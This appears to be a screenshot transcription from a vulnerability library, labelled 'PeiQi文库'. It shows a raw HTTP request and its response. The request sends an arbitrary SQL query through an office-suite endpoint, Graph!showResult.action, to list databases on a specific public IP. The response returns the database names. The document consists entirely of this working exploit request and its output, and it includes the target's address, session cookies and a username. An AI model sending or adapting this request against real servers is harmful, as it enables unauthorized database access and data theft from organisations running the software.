 Request
Pretty Raw \n Actions
1 POST /defaultroot/Graph!showResult.action HTTP/1.1
2 Host: 203.93.6.179:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://203.93.6.179:7001
10 Connection: close
11 Referer: http://203.93.6.179:7001/defaultroot/Graph!runSql.action
12 Cookie: OASESSIONID=3D3E2BA4593D2D17AFB236A84647BB68; LocLan=zh_CN; JSESSIONID=3D3E2BA4593D2D17AFB236A84647BB68;
OASESSIONID=3D3E2BA4593D2D17AFB236A84647BB68; ezofficeDomainAccount=whir; empLivingPhoto=; ezofficeUserName=sunbo;
ezofficeUserPortal=; ezofficePortal135=1
13 Upgrade-Insecure-Requests: 1
14
15 database=localDataSource&dataSQL=SELECT+Name+FROM+Master..SysDatabases+ORDER+BY+Name;
Response
Pretty Raw Render \n Actions
89 </td>
90 </tr>
91 </table>
92 </form>
93 <table width="100%" border="0" cellpadding="1" cellspacing="1" class="listTable">
94 <tr class="listTableHead">
95
96 <td class="listTableHead">
Name
</td>
97
98 </tr>
99
100 <tr class="listTableLine1">
101
102 <td class="listTableLine2">
master
</td>
103
104 </tr>
105
106 <tr class="listTableLine2">
107
108 <td class="listTableLine1">
model
</td>
109
110 </tr>
111
112 <tr class="listTableLine1">
113
114 <td class="listTableLine2">
msdb
</td>
115
116 </tr>
117
118 <tr class="listTableLine2">
119
120 <td class="listTableLine1">
oa
</td>
PeiQi文库